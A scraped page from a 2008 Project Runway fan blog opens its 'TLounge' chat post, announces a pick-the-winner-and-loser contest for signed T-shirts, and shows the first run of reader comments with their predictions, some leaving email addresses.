<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVhbAspJnLnDatWsMk58uQvwvzp2gW3JhAczBhVq1yifb2B4l9CclVb9Tjht6N_RE5qvG8rMJ3GCxeDVPtO83vuYZTfcAqYTbri6WpjSvUuS9X-f3w692HGfOD02SpAVwgElym7g/s1600-h/aerlounge.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231506957435933698" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVhbAspJnLnDatWsMk58uQvwvzp2gW3JhAczBhVq1yifb2B4l9CclVb9Tjht6N_RE5qvG8rMJ3GCxeDVPtO83vuYZTfcAqYTbri6WpjSvUuS9X-f3w692HGfOD02SpAVwgElym7g/s1600/aerlounge.jpg" style="cursor: pointer;" /></a></div>
...is once again open for business. Pick your drinking partners and secure yourselves a seat, darlings.<br />
<br />
Once you're settled in, we have a couple pieces of business to get to before you're face-first in the complimentary peanuts again.<br />
<br />
First, we FINALLY completed our tribute post to your pick for the <a href="http://tomandlorenzo.blogspot.com/2008/08/ultimate-damediva.html" style="font-weight: bold;">Ultimate Dame/Diva</a>. Enjoy.<br />
<br />
Second, CONGRATULATIONS to  <span style="font-weight: bold;">LENORA  </span>and <span style="font-weight: bold;">AUNTIE L.</span> for correctly picking the winner and the loser last week. Email us to get your EMC2 tees signed by Tim Gunn, ladies.<br />
<br />
And speaking of which, we have plenty more of them, including grey ones for those of you who aren't secure in your masculinity.<br />
<div style="text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggfKPcUfIujTyupq8-IMHSeP4J9FDa9y9AFStW8n0uBnD1TXnMc6hy34KNAKzsNDgYJvRiUqyFL29BWq2IlwHAnazmnwm9G8VOdoZOiG_-1UM5mWEEM4XEIJxtB1ZLojVjFeObVw/s1600-h/T2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231507165753976434" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggfKPcUfIujTyupq8-IMHSeP4J9FDa9y9AFStW8n0uBnD1TXnMc6hy34KNAKzsNDgYJvRiUqyFL29BWq2IlwHAnazmnwm9G8VOdoZOiG_-1UM5mWEEM4XEIJxtB1ZLojVjFeObVw/s200/T2.jpg" style="cursor: pointer;" /></a></div>
<br />
So, we're gonna keep on having the contest until they're all given away. Correctly pick the winner and the loser of tonight's show. You have to get your answers in before 9 PM EST. You can enter 3 times, but in order to win, you MUST have picked the winner and the loser in the same entry. And leave your email address so we know it's you. Ta!<br />
<br />
<br />
<span style="font-size: 78%;"></span><span style="font-size: 78%;">[Photos: emmettmccarthy.com - guestofaguest.com]</span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKCv3Nv8x9ja62O97s5MzzbZ_YobFz-bA1C_EWf2D5YMkpqBZsylozlx2qUreLs_I6IhKpjBA-R2WFHCJ17Aor_3ARJY3krAN6y1rqMDBFe0mO93YnyRnKKqY0rLmxY63Rtcknug/s72-c/9.jpg' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2008/08/down-rabbit-hole.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
432
comments:
        
</h4>
<span class='paging-control-container'>
<a class='unneeded-paging-control' href='https://projectrungay.blogspot.com/2008/08/tlounge.html?commentPage=1'>&laquo;Oldest</a>
          &#160;
          <a class='unneeded-paging-control' href='https://projectrungay.blogspot.com/2008/08/tlounge.html?commentPage=1'>&lsaquo;Older</a>
          &#160;
          1 &ndash; 200 of 432
          &#160;
          <a class='paging-control' href='https://projectrungay.blogspot.com/2008/08/tlounge.html?commentPage=2'>Newer&rsaquo;</a>
          &#160;
          <a class='paging-control' href='https://projectrungay.blogspot.com/2008/08/tlounge.html?commentPage=3'>Newest&raquo;</a>
</span>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c5780845429083423880'>
<a name='c5780845429083423880'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5780845429083423880'>
<p>
Hurray! the TLOunge is open!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218044520000#c5780845429083423880' title='comment permalink'>
8/6/08, 1:42&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5780845429083423880' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5349044225108990218'>
<a name='c5349044225108990218'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5349044225108990218'>
<p>
i love the TLOunge! i hope you open a franchise in my town. <BR/><BR/>Winner: Jerrel<BR/>Loser: Stella<BR/><BR/>Winner: Kelli<BR/>Loser: Jennifer<BR/><BR/>Winner: Terri<BR/>Loser: Suede
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218044640000#c5349044225108990218' title='comment permalink'>
8/6/08, 1:44&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5349044225108990218' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1719858511821681692'>
<a name='c1719858511821681692'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10339587221335585578" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1719858511821681692-10339587221335585578"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="personette">

</a></span></div>
<a href='https://www.blogger.com/profile/10339587221335585578' rel='nofollow'>personette</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1719858511821681692'>
<p>
winner: Kenley<BR/>loser: Jennifer<BR/><BR/>winner: Daniel<BR/>loser: Korto<BR/><BR/>winner: Joe<BR/>loser: Jennifer<BR/><BR/>we're supposed to leave our emails here in the comments??
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218044760000#c1719858511821681692' title='comment permalink'>
8/6/08, 1:46&#8239;PM
</a>
<span class='item-control blog-admin pid-1954483299'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1719858511821681692' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2622547723123461572'>
<a name='c2622547723123461572'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16569580986314165225" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2622547723123461572-16569580986314165225"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaH7m1SmsLMGyqPbSE98I0LwwC3BskJRoQxTjjowIDtgbL-wHtb5QR9YLVGphAadwGy8eOw8_bnSqJ4Wcm7cXjw9NjOO85i8ftLKog9x9QJscXco-CzC3JtGte7mgtig/s45-c/icona.jpg" alt="" title="PhantomMinuet">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaH7m1SmsLMGyqPbSE98I0LwwC3BskJRoQxTjjowIDtgbL-wHtb5QR9YLVGphAadwGy8eOw8_bnSqJ4Wcm7cXjw9NjOO85i8ftLKog9x9QJscXco-CzC3JtGte7mgtig/s45-c/icona.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16569580986314165225' rel='nofollow'>PhantomMinuet</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2622547723123461572'>
<p>
Winner: Korto<BR/>Loser: Daniel
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218044820000#c2622547723123461572' title='comment permalink'>
8/6/08, 1:47&#8239;PM
</a>
<span class='item-control blog-admin pid-676128843'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2622547723123461572' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4485862378349636527'>
<a name='c4485862378349636527'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07868181411406786644" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4485862378349636527-07868181411406786644"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_zbRZz9dWe-tMyhmBFivxP0kUIUuX9DWYyFvMWTGNj-LqgNjsdjeuOZGcf5LqDf8q3S4YAHOfjtHP78Dys1TJbdPOX3OnqCYvCCMpYmJDtS_B6Kd8w0JVGnqBIk3kcg/s45-c/margaret-bourke-white-chrysler-building-gargoyle.jpg" alt="" title="TheNYCourier">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_zbRZz9dWe-tMyhmBFivxP0kUIUuX9DWYyFvMWTGNj-LqgNjsdjeuOZGcf5LqDf8q3S4YAHOfjtHP78Dys1TJbdPOX3OnqCYvCCMpYmJDtS_B6Kd8w0JVGnqBIk3kcg/s45-c/margaret-bourke-white-chrysler-building-gargoyle.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07868181411406786644' rel='nofollow'>TheNYCourier</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4485862378349636527'>
<p>
Yay for Dames and Divas!<BR/><BR/>Umm....let's see...<BR/><BR/>Winner: Terri<BR/>Loser: Blayne <BR/><BR/>Winner: Kenley<BR/>Loser: Joe<BR/><BR/>Winner: Korto<BR/>Loser: Jennifer
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218044940000#c4485862378349636527' title='comment permalink'>
8/6/08, 1:49&#8239;PM
</a>
<span class='item-control blog-admin pid-1921973192'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4485862378349636527' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c918643056861737530'>
<a name='c918643056861737530'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03924416825035276697" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-918643056861737530-03924416825035276697"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Bailey">

</a></span></div>
<a href='https://www.blogger.com/profile/03924416825035276697' rel='nofollow'>Bailey</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-918643056861737530'>
<p>
The lounge this week be ugly! Lol, that's ok though, since it's not real.<BR/><BR/>Winner: Korto<BR/>Loser: Joe<BR/><BR/>Winner: Terri<BR/>Loser: Jennifer<BR/><BR/>Winner: Terri<BR/>Loser: Joe<BR/><BR/>I hope I win! I was sooo close last week! I chose Jennifer to go home instead of Emily. :(<BR/><BR/>Tonight's episode better be amazing. This season needs a kick in the ass.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218044940001#c918643056861737530' title='comment permalink'>
8/6/08, 1:49&#8239;PM
</a>
<span class='item-control blog-admin pid-1450444107'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/918643056861737530' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2669826038502226367'>
<a name='c2669826038502226367'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2669826038502226367'>
<p>
Winner:Leanne<BR/>Loser: Jennifer<BR/><BR/>Winner: Kenley<BR/>Loser:  Daniel<BR/><BR/>Winner: Terri<BR/>Loser:  Keith
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218045120000#c2669826038502226367' title='comment permalink'>
8/6/08, 1:52&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2669826038502226367' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8036658287958259629'>
<a name='c8036658287958259629'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8036658287958259629'>
<p>
Predictions:<BR/>1. Winner: Terri<BR/>     Loser: Daniel<BR/><BR/>2. Winner: Terri<BR/>     Loser: Joe<BR/><BR/>3. Winner: Jerell<BR/>     Loser: Joe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218045300000#c8036658287958259629' title='comment permalink'>
8/6/08, 1:55&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8036658287958259629' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1144287879677222315'>
<a name='c1144287879677222315'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07771188671777661928" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1144287879677222315-07771188671777661928"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Spin Mama">

</a></span></div>
<a href='https://www.blogger.com/profile/07771188671777661928' rel='nofollow'>Spin Mama</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1144287879677222315'>
<p>
Winner: Joe<BR/>Loser: Daniel<BR/><BR/>Winner: Leanne<BR/>Loser: Jennifer<BR/><BR/>Winner: Terri<BR/>Loser: Korto
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218045660000#c1144287879677222315' title='comment permalink'>
8/6/08, 2:01&#8239;PM
</a>
<span class='item-control blog-admin pid-155195555'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1144287879677222315' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5528876704795210419'>
<a name='c5528876704795210419'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5528876704795210419'>
<p>
gin martini please, shaken not stirred.<BR/><BR/>winner: Kelli<BR/>Loser: Daniel<BR/><BR/>Are you still out there Perth?<BR/><BR/>-TLo Addict-
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218045780000#c5528876704795210419' title='comment permalink'>
8/6/08, 2:03&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5528876704795210419' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8916661654274484445'>
<a name='c8916661654274484445'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8916661654274484445'>
<p>
These are more of who i HOPE will go home...i can't take much more of that lady.<BR/><BR/>Winner: Leanne<BR/>Loser: Stella<BR/><BR/>Winner:Daniel<BR/>Loser: Stella<BR/><BR/>Winner:Kelli<BR/>Loser: Stella
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218045900000#c8916661654274484445' title='comment permalink'>
8/6/08, 2:05&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8916661654274484445' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6752223233030410060'>
<a name='c6752223233030410060'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/09386424531104200511" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6752223233030410060-09386424531104200511"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzi3LVxhgGn4Sg6Y-Mc2H4v1_IjYTAxdTnzvApUxKG3vTzdEfv3KL7MIb4i4HJqxYgXu9a3vaREMIwUz6OSyN9Q-vYO49hfxOJ-8OdmxnQqDLlyXfPdFGscUgbag80LFQ/s45-c/bpitt.jpg" alt="" title="BeRightBack">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzi3LVxhgGn4Sg6Y-Mc2H4v1_IjYTAxdTnzvApUxKG3vTzdEfv3KL7MIb4i4HJqxYgXu9a3vaREMIwUz6OSyN9Q-vYO49hfxOJ-8OdmxnQqDLlyXfPdFGscUgbag80LFQ/s45-c/bpitt.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/09386424531104200511' rel='nofollow'>BeRightBack</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6752223233030410060'>
<p>
All right, all right.  I'll participate.<BR/><BR/>Winner: Jerrel<BR/>Loser: Joe<BR/><BR/>Winner: Terri<BR/>Loser: Keith<BR/><BR/>Winner: Leanne<BR/>Loser: Jennifer
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218045900001#c6752223233030410060' title='comment permalink'>
8/6/08, 2:05&#8239;PM
</a>
<span class='item-control blog-admin pid-1591770685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6752223233030410060' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7112549499249365222'>
<a name='c7112549499249365222'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13582468020926743476" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7112549499249365222-13582468020926743476"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYBYdk6ipGGG11BG7ufSYj2UoQpdmxEEtdQd_Anl6Uisw5PzIoTusgWXOdx2F_Xj5DXBi3ZgmClXKc3n66XFGUcm0lqjw1dN8JgSXmrwrmRXBve48KN8nzJqQEViUzuw/s45-c/Shinobu.jpg" alt="" title="Brooklyn Bomber">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYBYdk6ipGGG11BG7ufSYj2UoQpdmxEEtdQd_Anl6Uisw5PzIoTusgWXOdx2F_Xj5DXBi3ZgmClXKc3n66XFGUcm0lqjw1dN8JgSXmrwrmRXBve48KN8nzJqQEViUzuw/s45-c/Shinobu.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13582468020926743476' rel='nofollow'>Brooklyn Bomber</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7112549499249365222'>
<p>
Fancy place, Boys. SO glad you didn't put us in a sports bar for tonight's challenge.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218045960000#c7112549499249365222' title='comment permalink'>
8/6/08, 2:06&#8239;PM
</a>
<span class='item-control blog-admin pid-1524480108'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7112549499249365222' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5336372312385999859'>
<a name='c5336372312385999859'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5336372312385999859'>
<p>
[Cautiously coming in to have a gin &amp; tonic and quietly read my book at the bar&#8230; or rather -- other&#8217;s witty comments.]<BR/><BR/>I&#8217;ve lurked around the lounge for some time, but am not really a active commentator.  However, since everyone&#8217;s getting in on the fun and games, my Win/Loss based on personal choice:<BR/><BR/>W: Korto / L: Stella<BR/><BR/>Other pairings that would make me happy include:<BR/><BR/>W: Korto / L: Keith<BR/>W: Kendall / L: Stella<BR/><BR/>Jenn Maxwells<BR/>Maxwells_demon @ Yahoo dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218046080000#c5336372312385999859' title='comment permalink'>
8/6/08, 2:08&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5336372312385999859' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8555063417661057848'>
<a name='c8555063417661057848'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10491663839557181658" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8555063417661057848-10491663839557181658"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Beth">

</a></span></div>
<a href='https://www.blogger.com/profile/10491663839557181658' rel='nofollow'>Beth</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8555063417661057848'>
<p>
winner: Terri<BR/>loser: Joe<BR/><BR/>winner: Keith<BR/>loser: Stella<BR/><BR/>winner: Kelli<BR/>loser: Jennifer<BR/><BR/>betherman (at) gmail (dot) com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218046200000#c8555063417661057848' title='comment permalink'>
8/6/08, 2:10&#8239;PM
</a>
<span class='item-control blog-admin pid-1673059008'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8555063417661057848' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6548669826321040073'>
<a name='c6548669826321040073'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6548669826321040073'>
<p>
Winner- Korto<BR/>Loser-Blayne<BR/><BR/>Winner-Kelli<BR/>Loser- Jennifer<BR/><BR/>Winner-Stella<BR/>Loser- Daniel
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218046260000#c6548669826321040073' title='comment permalink'>
8/6/08, 2:11&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6548669826321040073' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5653252422147380491'>
<a name='c5653252422147380491'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5653252422147380491'>
<p>
I'll take a vodka tonic and hold the tonic and lime.<BR/><BR/>winner:  suede<BR/>loser:   korto<BR/><BR/>winner:  kenley<BR/>loser:   daniel<BR/><BR/>winner:  stella<BR/>loser:   jennifer<BR/><BR/>It is so relaxing here.  Do I have to go back to work?<BR/><BR/>SisterZip
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218046320000#c5653252422147380491' title='comment permalink'>
8/6/08, 2:12&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5653252422147380491' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7772587123007002477'>
<a name='c7772587123007002477'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7772587123007002477'>
<p>
Sorry....<BR/><BR/>sisterzip73@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218046380000#c7772587123007002477' title='comment permalink'>
8/6/08, 2:13&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7772587123007002477' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2998806801263901430'>
<a name='c2998806801263901430'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10409155718947153698" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2998806801263901430-10409155718947153698"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_sUW5k63rnsw/SXpKDQAiEsI/AAAAAAAAAKY/BFjqoMWerrM/S45-s35/12398551" alt="" title="SUS">

<noscript><img src="//4.bp.blogspot.com/_sUW5k63rnsw/SXpKDQAiEsI/AAAAAAAAAKY/BFjqoMWerrM/S45-s35/12398551" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10409155718947153698' rel='nofollow'>SUS</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2998806801263901430'>
<p>
Loser: Jerrell<BR/>Winner: Terri
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218046440000#c2998806801263901430' title='comment permalink'>
8/6/08, 2:14&#8239;PM
</a>
<span class='item-control blog-admin pid-2016926257'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2998806801263901430' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4743991049677869819'>
<a name='c4743991049677869819'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11396410782238262795" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4743991049677869819-11396410782238262795"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/11396410782238262795' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4743991049677869819'>
<p>
Winner: Terri<BR/>Loser: Joe<BR/><BR/>Winner: Blayne<BR/>Loser: Jennifer<BR/><BR/>Winner: Kelli<BR/>Loser: Jennifer
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
